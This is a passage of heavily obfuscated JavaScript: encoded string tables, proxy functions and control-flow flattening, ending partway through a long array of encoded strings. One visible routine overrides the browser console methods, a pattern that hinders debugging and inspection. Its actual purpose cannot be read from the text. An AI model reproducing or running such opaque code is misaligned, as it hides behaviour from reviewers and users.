_0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8